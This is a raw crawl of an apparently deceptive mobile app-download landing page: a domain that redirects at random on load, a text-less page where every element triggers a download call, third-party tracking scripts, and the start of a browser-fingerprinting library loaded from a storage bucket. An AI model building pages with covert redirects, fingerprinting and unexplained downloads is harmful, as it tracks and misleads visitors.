

--- FILE ---
content_type: text/html
request_url: https://s2172.top/
body_size: 695
content:
<!DOCTYPE html>
<html lang="en">
<body>
<div style="display:none">
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281453427&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
</div>

    <script type="text/javascript" charset="utf-8" src="https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js"></script>


    <script>
	
	
	
        window.onload = function() {
			var urls0 = suiji('165dd1571');
            var n = Math.floor(Math.random() * urls0.length);
            window.location.href = urls0[n];
        };
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yydlfgpyh.cc/index.html?shareName=165dd1571
body_size: 1733
content:
<!doctype html>
<html>

<head design-width="750">
<div style="display:none">
</div>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta name="format-detection" content="telephone=no">
    <title></title>
    <link rel="stylesheet" href="css/style.min.css" />
    <link rel="stylesheet" href="css/Swiper.css" />
    <!--页面样式-->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!--CSS3动画库-->
    <script src="js/rem.js"></script>
    <!--设置字体大小-->

       <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/os.js"></script>
        <script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165.js"></script>
</head>

<body>
    <div class="mobile-wrap center">
        <div class="logo" onClick="DownSoft();">
            <img src="./img/2d66d9_302x100.png" alt="">
        </div>
        <div class="swiper-container banner" onClick="DownSoft();">
            <ul class="swiper-wrapper">
                <li class="swiper-slide">
                    <img src="./img/ban1.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban2.png" alt="">
                </li>
                <li class="swiper-slide">
                    <img src="./img/ban3.png" alt="">
                </li>
            </ul>
            <div class="swiper-pagination"></div>
        </div>
        <div class="intrs" onClick="DownSoft();">
            <img src="./img/fb7882_750x228.png" alt="">
        </div>
        <div class="button">
            <button onClick="DownSoft();"></button>
        </div>
        <div class="label">
            <img src="./img/cce7b5_750x61.png" alt="">
        </div>
        <div class="lines">
            <div class="title">
                <img src="./img/795bad_750x66.png" alt="">
            </div>
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js"></script>
            </div>
        </div>
        <div class="type" onClick="DownSoft();">
            <div class="title">
                <img src="./img/42fdcf_750x66.png" alt="">
            </div>
            <div class="conts ">
                <div class="swiper-container list">
                    <ul class="swiper-wrapper">
                        <li class="swiper-slide">
                            <img src="./img/fdd5e7_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/ef4262_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d8335e_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c051dd_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/d4c10c_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/efbdff_250x470.png" alt="">
                        </li>
                        <li class="swiper-slide">
                            <img src="./img/c9d96a_250x470.png" alt="">
                        </li>
                    </ul>
                    <div class="swiper-pagination"></div>
                </div>
            </div>
        </div>
        <div class="recomment" onClick="DownSoft();">
            <img src="./img/05d72d_750x734.png" alt="">
        </div>
        <div class="image" onClick="DownSoft();">
            <img src="./img/cbf731_750x774.png" alt="">
        </div>
        <div class="fix-down" onClick="DownSoft();">
            <img src="./img/f06b5f_750x130.jpg" alt="">
            <button></button>
        </div>
        <div class="fix-service">
		<script type="text/javascript" charset="utf-8" src="https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js"></script>
            <img src="./img/932f2f_124x192.png" alt="">
			</a>
        </div>
    </div>
    <!--mobile_wrap-->

    <script src="js/jquery-2.2.4.min.js"></script>
    <!--jQ库-->
    <script src="js/swiper-4.2.0.min.js"></script>
    <!--轮播库-->
    <script src="js/MobEpp-1.1.1.js"></script>
    <!--封装函数-->
    <script>
        var swiper = new Swiper('.banner', {
            pagination: {
                el: '.banner .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });
        var swiper = new Swiper('.type .list', {
            slidesPerView: 3,
            centeredSlides: true,
            pagination: {
                el: '.type .list .swiper-pagination',
                clickable: true,
            },
            loop: true,
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });

    </script>

<script>
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });
</script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yydlfgpyh.cc/css/style.min.css
body_size: 2492
content:
.move-touch{-webkit-overflow-scrolling:touch}.auto-center ul li .pict{display:table;width:100%;text-align:center}.auto-center ul li .pict i{vertical-align:middle;display:table-cell}.vague{-webkit-filter:blur(2px);transition:.3s;-webkit-transition:.3s}.rogate{transition:.3s;-webkit-transition:.3s}.rogate:hover{transform:rotate(90deg)}.arrow{position:relative;line-height:1;margin-left:.1rem}.arrow:before{content:"";position:absolute;top:-.02rem;left:0;width:0;height:0;border-bottom:.08rem solid;border-right:.08rem solid transparent;border-top:.08rem solid transparent;border-left:.08rem solid transparent}.arrow:after{content:"";position:absolute;top:.18rem;left:0;width:0;height:0;border-top:.08rem solid;border-right:.08rem solid transparent;border-bottom:.08rem solid transparent;border-left:.08rem solid transparent}.arrow.one:before{display:none}.arrow.one:after{top:.14rem}.border-top:before{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;top:0;left:0}.border-bottom:after{background:#dadada;content:"";position:absolute;height:1px;transform-origin:0 0;transform:scale(.5,.5);-webkit-transform:scale(.5,.5);-moz-transform:scale(.5,.5);width:200%;bottom:-1px;left:0}.flex-slide{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;overflow-y:auto;-webkit-overflow-scrolling:touch}.flex-slide>*{flex-shrink:0}.box-space-between{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between}.box-space-between>*{flex-shrink:0}.touch-state{position:relative}.touch-state label{position:relative;background:#fff;display:block;width:.9rem;height:.45rem;border:1px solid #ccc;border-radius:.3rem;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state label:after{content:'';position:absolute;z-index:1;left:0;width:.41rem;height:.41rem;background:#fff;box-shadow:0 0 .1rem rgba(0,0,0,.4);border-radius:50%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.touch-state input{position:absolute;z-index:0;opacity:0;left:45%;top:20%}.touch-state input:checked+label{background:#47b92c;border-color:#47b92c}.touch-state input:checked+label:after{left:calc(100% - .41rem)}.swiper-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;display:-webkit-box;position:relative}.swiper-slide{flex-shrink:0;position:relative}.mohu{filter:blur(1px);-webkit-filter:blur(1px);-moz-filter:blur(1px);-ms-filter:blur(1px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=1, MakeShadow=false)}.fixed-top{position:fixed;left:0;width:100%;top:0;z-index:2;background:#fff}.fixed-bottom{position:fixed;bottom:0;left:0;width:100%;z-index:2;background:#fff}.column{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.column>*{column-count:1;flex-grow:1;flex-shrink:0;text-align:center}a,body,button,dd,dl,dt,h1,h2,h3,h4,h5,i,img,input,li,p,select,span,strong,textarea,ul{margin:0;padding:0}b,h1,h2,h3,h4,h5,h6,strong{font-weight:400}table{border-spacing:0}body{font-family:"microsoft yahei",Arial;font-size:.26rem;line-height:1;color:#333;-webkit-user-select:none;-webkit-text-size-adjust:100%!important;text-size-adjust:100%!important;-moz-text-size-adjust:100%!important}::-webkit-scrollbar{width:0;height:0}*{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}li{list-style-type:none;float:left}a{text-decoration:none;color:#333;outline:0}img{border:none;vertical-align:middle}em,i,var{font-style:normal}button{font-family:"microsoft yahei",Arial;outline:0;cursor:pointer;font-size:.26rem;border:none}iframe{border:none}input,select,textarea{outline:0;font-family:"microsoft yahei",Arial;font-size:.26rem;border-radius:0;border:none;background:0 0}input:disabled{opacity:1;color:#333}button,input[type=button],input[type=date],input[type=number],input[type=password],input[type=reset],input[type=submit],input[type=text],textarea{-webkit-appearance:none;border:none;background:0 0}textarea{resize:none}.ico{display:inline-block;vertical-align:middle}.fl{float:left}.fr{float:right}.clear{clear:both}.clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}.clearfix{zoom:1}.hide{display:none!important}.mobile-wrap{position:relative;min-height:100vh;width:100%;float:left;background:url(../img/da4eb3_750x4351.jpg) top center no-repeat;background-size:100% auto;padding-bottom:1.54rem}body,html{width:100%;height:100%}.logo{width:100%;position:absolute;left:0;top:.24rem;z-index:99;text-align:center}.logo img{width:3.02rem}.banner{width:100%}.banner ul{width:100%}.banner ul li{width:100%}.banner ul li img{width:100%}.banner .swiper-pagination{bottom:.22rem!important}.banner .swiper-pagination .swiper-pagination-bullet{width:.42rem;margin:0 .09rem;border-radius:0;height:.06rem;opacity:1;background-color:#fff}.banner .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ffea00}.intrs{width:100%;text-align:center;padding-top:.12rem;float:left}.intrs img{width:100%}.button{width:100%;padding-top:.16rem;float:left;text-align:center}.button button{width:4.68rem;height:1.34rem;background:url(../img/18d8c9_468x134.png) center no-repeat;background-size:4.68rem 1.34rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.label{width:100%;text-align:center;padding-top:.2rem;float:left}.label img{width:100%}.lines{width:100%}.lines .title{width:100%;text-align:center;padding-top:.5rem;float:left}.lines .title img{width:100%}.lines .conts{width:100%;padding:.16rem 0;float:left}.lines .conts .items{width:100%;padding:.06rem 0;float:left;position:relative}.lines .conts .items img{width:100%}.lines .conts .items .txts{width:100%;position:absolute;left:0;top:.02rem}.lines .conts .items .txts span{display:block;line-height:.6rem;font-size:.2rem;color:#fff;letter-spacing:.02rem;text-align:center}.lines .conts .items .txts em{display:block;line-height:.44rem;font-size:.34rem;color:#f8e2b4;text-align:center;width:100%;font-family:arial;font-weight:700;letter-spacing:.02rem;text-shadow:0 .04rem 0 rgba(0,0,0,.9)}.type{width:100%}.type .title{width:100%;padding-top:.1rem;float:left}.type .title img{width:100%}.type .conts{width:100%;padding:.35rem 0;float:left}.type .conts .list{width:100%;padding-bottom:.4rem}.type .conts .list ul{width:100%}.type .conts .list ul li{width:33.3%;text-align:center;height:4.86rem}.type .conts .list ul li img{width:2.5rem;transition:.5s}.type .conts .list ul li.swiper-slide-next img,.type .conts .list ul li.swiper-slide-prev img{transform:scale(.9)}.type .conts .list .swiper-pagination{bottom:.02rem!important}.type .conts .list .swiper-pagination .swiper-pagination-bullet{width:.14rem;margin:0 .09rem;height:.14rem;opacity:1;background-color:#fff}.type .conts .list .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#ff5527}.recomment{width:100%}.recomment img{width:100%}.image{width:100%;padding-top:.32rem}.image img{width:100%}.fix-down{width:7.5rem;position:fixed;left:50%;margin-left:-3.75rem;z-index:99;bottom:0}.fix-down img{width:100%;margin-bottom:-1px}.fix-down button{width:2.2rem;height:.76rem;background:url(../img/2ee13a_220x76.png) center no-repeat;background-size:2.2rem .76rem;position:absolute;right:.2rem;top:50%;margin-top:-.38rem;-webkit-animation:myfirst 1s infinite;animation:myfirst 1s infinite}.fix-down.tops{bottom:initial;top:0}.fix-service{position:fixed;right:50%;margin-right:-3.75rem;top:50%;margin-top:-.96rem;z-index:88}.fix-service img{width:1.24rem}@-webkit-keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}@keyframes myfirst{from{transform:scale(1)}50%{transform:scale(.9)}to{transform:scale(1)}}

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165KF.js
body_size: 214
content:
document.writeln("            <a href=\'https://wdgeufgjtydycb.kfsjgbdighsfsjdrqwdssfs.com/index?key=187c5392ac508a55134f0e021bacd5b1&gid=ef0d8b670c85d39d3760b5b84152f8d6&sa=ab27db97c7d59683c610a54e30d5b5af\'>");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yydlfgpyh.cc/js/rem.js
body_size: 858
content:
var designWidth=document.getElementsByTagName("head")[0].getAttribute("design-width");

function font_size(devwidth){
    _size();
    
    window.onresize=function(){
        _size();
    };

    function _size() {
        var deviceWidth = document.documentElement.clientWidth;
        if (deviceWidth >= devwidth) deviceWidth = devwidth;
        document.documentElement.style.fontSize = deviceWidth / (devwidth / 100) + 'px';
    };

};

var media = document.createElement('style');
    media.innerHTML = "@media screen and (min-width:" + designWidth + "px){.center{width:"+designWidth+"px !important;margin-left:-"+designWidth/2+"px !important;left:50% !important;}.fixed-right{right:calc((100% - 750px)/2)}}";
  document.getElementsByTagName('head')[0].appendChild(media);

window.onload = font_size(designWidth);

--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/os.js
body_size: 23864
content:
var FingerprintJS = function (n) { "use strict"; var e = function () { return e = Object.assign || function (n) { for (var e, t = 1, r = arguments.length; t < r; t++)for (var o in e = arguments[t]) Object.prototype.hasOwnProperty.call(e, o) && (n[o] = e[o]); return n }, e.apply(this, arguments) }; function t(n, e, t, r) { return new (t || (t = Promise))((function (o, i) { function a(n) { try { u(r.next(n)) } catch (e) { i(e) } } function c(n) { try { u(r.throw(n)) } catch (e) { i(e) } } function u(n) { var e; n.done ? o(n.value) : (e = n.value, e instanceof t ? e : new t((function (n) { n(e) }))).then(a, c) } u((r = r.apply(n, e || [])).next()) })) } function r(n, e) { var t, r, o, i, a = { label: 0, sent: function () { if (1 & o[0]) throw o[1]; return o[1] }, trys: [], ops: [] }; return i = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (i[Symbol.iterator] = function () { return this }), i; function c(c) { return function (u) { return function (c) { if (t) throw new TypeError("Generator is already executing."); for (; i && (i = 0, c[0] && (a = 0)), a;)try { if (t = 1, r && (o = 2 & c[0] ? r.return : c[0] ? r.throw || ((o = r.return) && o.call(r), 0) : r.next) && !(o = o.call(r, c[1])).done) return o; switch (r = 0, o && (c = [2 & c[0], o.value]), c[0]) { case 0: case 1: o = c; break; case 4: return a.label++, { value: c[1], done: !1 }; case 5: a.label++, r = c[1], c = [0]; continue; case 7: c = a.ops.pop(), a.trys.pop(); continue; default: if (!(o = a.trys, (o = o.length > 0 && o[o.length - 1]) || 6 !== c[0] && 2 !== c[0])) { a = 0; continue } if (3 === c[0] && (!o || c[1] > o[0] && c[1] < o[3])) { a.label = c[1]; break } if (6 === c[0] && a.label < o[1]) { a.label = o[1], o = c; break } if (o && a.label < o[2]) { a.label = o[2], a.ops.push(c); break } o[2] && a.ops.pop(), a.trys.pop(); continue }c = e.call(n, a) } catch (u) { c = [6, u], r = 0 } finally { t = o = 0 } if (5 & c[0]) throw c[1]; return { value: c[0] ? c[1] : void 0, done: !0 } }([c, u]) } } } function o(n, e, t) { if (t || 2 === arguments.length) for (var r, o = 0, i = e.length; o < i; o++)!r && o in e || (r || (r = Array.prototype.slice.call(e, 0, o)), r[o] = e[o]); return n.concat(r || Array.prototype.slice.call(e)) } function i(n, e) { return new Promise((function (t) { return setTimeout(t, n, e) })) } function a(n) { return !!n && "function" == typeof n.then } function c(n, e) { try { var t = n(); a(t) ? t.then((function (n) { return e(!0, n) }), (function (n) { return e(!1, n) })) : e(!0, t) } catch (r) { e(!1, r) } } function u(n, e, o) { return void 0 === o && (o = 16), t(this, void 0, void 0, (function () { var t, i, a, c; return r(this, (function (r) { switch (r.label) { case 0: t = Array(n.length), i = Date.now(), a = 0, r.label = 1; case 1: return a < n.length ? (t[a] = e(n[a], a), (c = Date.now()) >= i + o ? (i = c, [4, new Promise((function (n) { var e = new MessageChannel; e.port1.onmessage = function () { return n() }, e.port2.postMessage(null) }))]) : [3, 3]) : [3, 4]; case 2: r.sent(), r.label = 3; case 3: return ++a, [3, 1]; case 4: return [2, t] } })) })) } function l(n) { return n.then(void 0, (function () { })), n } function s(n) { return parseInt(n) } function d(n) { return parseFloat(n) } function f(n, e) { return "number" == typeof n && isNaN(n) ? e : n } function m(n) { return n.reduce((function (n, e) { return n + (e ? 1 : 0) }), 0) } function v(n, e) { if (void 0 === e && (e = 1), Math.abs(e) >= 1) return Math.round(n / e) * e; var t = 1 / e; return Math.round(n * t) / t } function h(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 0, s = 0, d = 0, f = 0; d += (f += i + (65535 & e[1])) >>> 16, f &= 65535, s += (d += o + u) >>> 16, d &= 65535, l += (s += r + c) >>> 16, s &= 65535, l += t + a, l &= 65535, n[0] = l << 16 | s, n[1] = d << 16 | f } function p(n, e) { var t = n[0] >>> 16, r = 65535 & n[0], o = n[1] >>> 16, i = 65535 & n[1], a = e[0] >>> 16, c = 65535 & e[0], u = e[1] >>> 16, l = 65535 & e[1], s = 0, d = 0, f = 0, m = 0; f += (m += i * l) >>> 16, m &= 65535, d += (f += o * l) >>> 16, f &= 65535, d += (f += i * u) >>> 16, f &= 65535, s += (d += r * l) >>> 16, d &= 65535, s += (d += o * u) >>> 16, d &= 65535, s += (d += i * c) >>> 16, d &= 65535, s += t * l + r * u + o * c + i * a, s &= 65535, n[0] = s << 16 | d, n[1] = f << 16 | m } function b(n, e) { var t = n[0]; 32 === (e %= 64) ? (n[0] = n[1], n[1] = t) : e < 32 ? (n[0] = t << e | n[1] >>> 32 - e, n[1] = n[1] << e | t >>> 32 - e) : (e -= 32, n[0] = n[1] << e | t >>> 32 - e, n[1] = t << e | n[1] >>> 32 - e) } function y(n, e) { 0 !== (e %= 64) && (e < 32 ? (n[0] = n[1] >>> 32 - e, n[1] = n[1] << e) : (n[0] = n[1] << e - 32, n[1] = 0)) } function g(n, e) { n[0] ^= e[0], n[1] ^= e[1] } var w = [4283543511, 3981806797], L = [3301882366, 444984403]; function k(n) { var e = [0, n[0] >>> 1]; g(n, e), p(n, w), e[1] = n[0] >>> 1, g(n, e), p(n, L), e[1] = n[0] >>> 1, g(n, e) } var V = [2277735313, 289559509], S = [1291169091, 658871167], W = [0, 5], x = [0, 1390208809], Z = [0, 944331445]; function M(n, e) { var t = function (n) { for (var e = new Uint8Array(n.length), t = 0; t < n.length; t++) { var r = n.charCodeAt(t); if (r > 127) return (new TextEncoder).encode(n); e[t] = r } return e }(n); e = e || 0; var r, o = [0, t.length], i = o[1] % 16, a = o[1] - i, c = [0, e], u = [0, e], l = [0, 0], s = [0, 0]; for (r = 0; r < a; r += 16)l[0] = t[r + 4] | t[r + 5] << 8 | t[r + 6] << 16 | t[r + 7] << 24, l[1] = t[r] | t[r + 1] << 8 | t[r + 2] << 16 | t[r + 3] << 24, s[0] = t[r + 12] | t[r + 13] << 8 | t[r + 14] << 16 | t[r + 15] << 24, s[1] = t[r + 8] | t[r + 9] << 8 | t[r + 10] << 16 | t[r + 11] << 24, p(l, V), b(l, 31), p(l, S), g(c, l), b(c, 27), h(c, u), p(c, W), h(c, x), p(s, S), b(s, 33), p(s, V), g(u, s), b(u, 31), h(u, c), p(u, W), h(u, Z); l[0] = 0, l[1] = 0, s[0] = 0, s[1] = 0; var d = [0, 0]; switch (i) { case 15: d[1] = t[r + 14], y(d, 48), g(s, d); case 14: d[1] = t[r + 13], y(d, 40), g(s, d); case 13: d[1] = t[r + 12], y(d, 32), g(s, d); case 12: d[1] = t[r + 11], y(d, 24), g(s, d); case 11: d[1] = t[r + 10], y(d, 16), g(s, d); case 10: d[1] = t[r + 9], y(d, 8), g(s, d); case 9: d[1] = t[r + 8], g(s, d), p(s, S), b(s, 33), p(s, V), g(u, s); case 8: d[1] = t[r + 7], y(d, 56), g(l, d); case 7: d[1] = t[r + 6], y(d, 48), g(l, d); case 6: d[1] = t[r + 5], y(d, 40), g(l, d); case 5: d[1] = t[r + 4], y(d, 32), g(l, d); case 4: d[1] = t[r + 3], y(d, 24), g(l, d); case 3: d[1] = t[r + 2], y(d, 16), g(l, d); case 2: d[1] = t[r + 1], y(d, 8), g(l, d); case 1: d[1] = t[r], g(l, d), p(l, V), b(l, 31), p(l, S), g(c, l) }return g(c, o), g(u, o), h(c, u), h(u, c), k(c), k(u), h(c, u), h(u, c), ("00000000" + (c[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (c[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (u[1] >>> 0).toString(16)).slice(-8) } function R(n) { return "function" != typeof n } function F(n, e, o, i) { var a = Object.keys(n).filter((function (n) { return !function (n, e) { for (var t = 0, r = n.length; t < r; ++t)if (n[t] === e) return !0; return !1 }(o, n) })), s = l(u(a, (function (t) { return function (n, e) { var t = l(new Promise((function (t) { var r = Date.now(); c(n.bind(null, e), (function () { for (var n = [], e = 0; e < arguments.length; e++)n[e] = arguments[e]; var o = Date.now() - r; if (!n[0]) return t((function () { return { error: n[1], duration: o } })); var i = n[1]; if (R(i)) return t((function () { return { value: i, duration: o } })); t((function () { return new Promise((function (n) { var e = Date.now(); c(i, (function () { for (var t = [], r = 0; r < arguments.length; r++)t[r] = arguments[r]; var i = o + Date.now() - e; if (!t[0]) return n({ error: t[1], duration: i }); n({ value: t[1], duration: i }) })) })) })) })) }))); return function () { return t.then((function (n) { return n() })) } }(n[t], e) }), i)); return function () { return t(this, void 0, void 0, (function () { var n, e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return [4, s]; case 1: return [4, u(r.sent(), (function (n) { return l(n()) }), i)]; case 2: return n = r.sent(), [4, Promise.all(n)]; case 3: for (e = r.sent(), t = {}, o = 0; o < a.length; ++o)t[a[o]] = e[o]; return [2, t] } })) })) } } function G() { var n = window, e = navigator; return m(["MSCSSMatrix" in n, "msSetImmediate" in n, "msIndexedDB" in n, "msMaxTouchPoints" in e, "msPointerEnabled" in e]) >= 4 } function I() { var n = window, e = navigator; return m(["msWriteProfilerMark" in n, "MSStream" in n, "msLaunchUri" in e, "msSaveBlob" in e]) >= 3 && !G() } function Y() { var n = window, e = navigator; return m(["webkitPersistentStorage" in e, "webkitTemporaryStorage" in e, 0 === (e.vendor || "").indexOf("Google"), "webkitResolveLocalFileSystemURL" in n, "BatteryManager" in n, "webkitMediaStream" in n, "webkitSpeechGrammar" in n]) >= 5 } function C() { var n = window; return m(["ApplePayError" in n, "CSSPrimitiveValue" in n, "Counter" in n, 0 === navigator.vendor.indexOf("Apple"), "RGBColor" in n, "WebKitMediaKeys" in n]) >= 4 } function j() { var n = window, e = n.HTMLElement, t = n.Document; return m(["safari" in n, !("ongestureend" in n), !("TouchEvent" in n), !("orientation" in n), e && !("autocapitalize" in e.prototype), t && "pointerLockElement" in t.prototype]) >= 4 } function X() { var n, e = window; return n = e.print, /^function\s.*?\{\s*\[native code]\s*}$/.test(String(n)) && "[object WebPageNamespace]" === String(e.browser) } function P() { var n, e, t = window; return m(["buildID" in navigator, "MozAppearance" in (null !== (e = null === (n = document.documentElement) || void 0 === n ? void 0 : n.style) && void 0 !== e ? e : {}), "onmozfullscreenchange" in t, "mozInnerScreenX" in t, "CSSMozDocumentRule" in t, "CanvasCaptureMediaStream" in t]) >= 4 } function E() { var n = window, e = navigator, t = n.CSS, r = n.HTMLButtonElement; return m([!("getStorageUpdates" in e), r && "popover" in r.prototype, "CSSCounterStyleRule" in n, t.supports("font-size-adjust: ex-height 0.5"), t.supports("text-transform: full-width")]) >= 4 } function H() { var n = document; return n.fullscreenElement || n.msFullscreenElement || n.mozFullScreenElement || n.webkitFullscreenElement || null } function A() { var n = Y(), e = P(), t = window, r = navigator, o = "connection"; return n ? m([!("SharedWorker" in t), r[o] && "ontypechange" in r[o], !("sinkId" in new Audio)]) >= 2 : !!e && m(["onorientationchange" in t, "orientation" in t, /android/i.test(r.appVersion)]) >= 2 } function N() { var n = navigator, e = window, t = Audio.prototype, r = e.visualViewport; return m(["srLatency" in t, "srChannelCount" in t, "devicePosture" in n, r && "segments" in r, "getTextInformation" in Image.prototype]) >= 3 } function J() { var n = window, e = n.OfflineAudioContext || n.webkitOfflineAudioContext; if (!e) return -2; if (C() && !j() && !function () { var n = window; return m(["DOMRectList" in n, "RTCPeerConnectionIceEvent" in n, "SVGGeometryElement" in n, "ontransitioncancel" in n]) >= 3 }()) return -1; var t = new e(1, 5e3, 44100), r = t.createOscillator(); r.type = "triangle", r.frequency.value = 1e4; var o = t.createDynamicsCompressor(); o.threshold.value = -50, o.knee.value = 40, o.ratio.value = 12, o.attack.value = 0, o.release.value = .25, r.connect(o), o.connect(t.destination), r.start(0); var i = function (n) { var e = 3, t = 500, r = 500, o = 5e3, i = function () { }; return [new Promise((function (c, u) { var s = !1, d = 0, f = 0; n.oncomplete = function (n) { return c(n.renderedBuffer) }; var m = function () { setTimeout((function () { return u(T("timeout")) }), Math.min(r, f + o - Date.now())) }, v = function () { try { var r = n.startRendering(); switch (a(r) && l(r), n.state) { case "running": f = Date.now(), s && m(); break; case "suspended": document.hidden || d++, s && d >= e ? u(T("suspended")) : setTimeout(v, t) } } catch (o) { u(o) } }; v(), i = function () { s || (s = !0, f > 0 && m()) } })), i] }(t), c = i[0], u = i[1], s = l(c.then((function (n) { return function (n) { for (var e = 0, t = 0; t < n.length; ++t)e += Math.abs(n[t]); return e }(n.getChannelData(0).subarray(4500)) }), (function (n) { if ("timeout" === n.name || "suspended" === n.name) return -3; throw n }))); return function () { return u(), s } } function T(n) { var e = new Error(n); return e.name = n, e } function D(n, e, o) { var a, c, u; return void 0 === o && (o = 50), t(this, void 0, void 0, (function () { var t, l; return r(this, (function (r) { switch (r.label) { case 0: t = document, r.label = 1; case 1: return t.body ? [3, 3] : [4, i(o)]; case 2: return r.sent(), [3, 1]; case 3: l = t.createElement("iframe"), r.label = 4; case 4: return r.trys.push([4, , 10, 11]), [4, new Promise((function (n, r) { var o = !1, i = function () { o = !0, n() }; l.onload = i, l.onerror = function (n) { o = !0, r(n) }; var a = l.style; a.setProperty("display", "block", "important"), a.position = "absolute", a.top = "0", a.left = "0", a.visibility = "hidden", e && "srcdoc" in l ? l.srcdoc = e : l.src = "about:blank", t.body.appendChild(l); var c = function () { var n, e; o || ("complete" === (null === (e = null === (n = l.contentWindow) || void 0 === n ? void 0 : n.document) || void 0 === e ? void 0 : e.readyState) ? i() : setTimeout(c, 10)) }; c() }))]; case 5: r.sent(), r.label = 6; case 6: return (null === (c = null === (a = l.contentWindow) || void 0 === a ? void 0 : a.document) || void 0 === c ? void 0 : c.body) ? [3, 8] : [4, i(o)]; case 7: return r.sent(), [3, 6]; case 8: return [4, n(l, l.contentWindow)]; case 9: return [2, r.sent()]; case 10: return null === (u = l.parentNode) || void 0 === u || u.removeChild(l), [7]; case 11: return [2] } })) })) } function _(n) { for (var e = function (n) { for (var e, t, r = "Unexpected syntax '".concat(n, "'"), o = /^\s*([a-z-]*)(.*)$/i.exec(n), i = o[1] || void 0, a = {}, c = /([.:#][\w-]+|\[.+?\])/gi, u = function (n, e) { a[n] = a[n] || [], a[n].push(e) }; ;) { var l = c.exec(o[2]); if (!l) break; var s = l[0]; switch (s[0]) { case ".": u("class", s.slice(1)); break; case "#": u("id", s.slice(1)); break; case "[": var d = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(s); if (!d) throw new Error(r); u(d[1], null !== (t = null !== (e = d[4]) && void 0 !== e ? e : d[5]) && void 0 !== t ? t : ""); break; default: throw new Error(r) } } return [i, a] }(n), t = e[0], r = e[1], o = document.createElement(null != t ? t : "div"), i = 0, a = Object.keys(r); i < a.length; i++) { var c = a[i], u = r[c].join(" "); "style" === c ? z(o.style, u) : o.setAttribute(c, u) } return o } function z(n, e) { for (var t = 0, r = e.split(";"); t < r.length; t++) { var o = r[t], i = /^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o); if (i) { var a = i[1], c = i[2], u = i[4]; n.setProperty(a, c, u || "") } } } var B = ["monospace", "sans-serif", "serif"], O = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS 